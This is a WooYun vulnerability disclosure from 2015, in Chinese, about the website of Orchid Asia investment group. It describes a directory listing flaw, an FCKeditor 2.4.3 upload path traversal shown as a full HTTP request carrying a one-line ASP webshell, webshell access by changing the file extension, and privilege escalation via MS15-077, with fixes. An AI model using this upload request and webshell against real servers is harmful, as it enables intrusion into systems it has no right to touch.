漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0140941

漏洞标题:兰馨亚洲投资集团网站存在多个漏洞可上传webshell并提权

相关厂商:兰馨亚洲投资集团

漏洞作者: drunkdream

提交时间:2015-09-13 20:19

修复时间:2015-10-28 20:20

公开时间:2015-10-28 20:20

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:15

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-13: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-10-28: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:





1、网站配置问题导致可获取目录文件列表

2、使用的第三方库版本较低,可以直接上传webshell

3、服务器没有及时更新补丁,可以直接提权

详细说明:

1、网站配置问题导致可获取目录文件列表

2、网站使用的fckeditor版本为:2.4.3



在http://www.orchidasia.com/fckeditor/editor/filemanager/browser/default/browser.html?%20Type=../&Connector=connectors/aspx/connector.aspx页面可以直接上传.aspx和.asp文件



但是上传后访问会提示403错误

说明该网站对文件上传目录做了特殊处理,必须要将文件上传到具有执行权限的目录才行。

通过fiddler抓包获得上传的HTTP请求包为:

POST /fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=FileUpload&Type=File&CurrentFolder=%2F HTTP/1.1

Host: www.orchidasia.com

Connection: keep-alive

Content-Length: 228

Cache-Control: max-age=0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Origin: http://www.orchidasia.com

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxrI14s0syIXGIpxx

DNT: 1

Referer: http://www.orchidasia.com/fckeditor/editor/filemanager/browser/default/frmupload.html

Accept-Encoding: gzip,deflate,sdch

Accept-Language: zh-CN,zh;q=0.8

------WebKitFormBoundaryxrI14s0syIXGIpxx

Content-Disposition: form-data; name="NewFile"; filename="eva.asa"

Content-Type: application/octet-stream

<%execute request("evileva")%>

------WebKitFormBoundaryxrI14s0syIXGIpxx--

该请求中的CurrentFolder参数表示要上传到的目录,而2.4.3版本的fckeditor没有检查该参数,导致可以指定任意目录。例如将该参数设为:“%2F..%2F..%2F..%2F”,就可以在网站根目录写入文件。



一开始写入的是asp文件,上传接口返回成功,并返回了文件名,但是直接访问后提示404错误。

以为是文件写入失败,但是将后缀换成“txt”后上传是可以访问的,说明上传接口本身没有问题,应该还是iis配置的问题。接着,把后缀改为“aspx”上传,发现不再报错。

于是,上传aspx一句话木马后,使用菜刀连接成功。









3、webshell中执行命令行的权限较低





但是,可以使用MS15-077漏洞进行提权,将exp程序上传到服务器上

漏洞证明:

修复方案:

1、不允许列取目录文件列表

2、使用最新版本的fckeditor

3、安装Windows补丁

exp程序和aspx木马文件已删除

不过,该网站已被写入多个后门,希望管理员进行彻底杀毒

版权声明:转载请注明来源 drunkdream@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝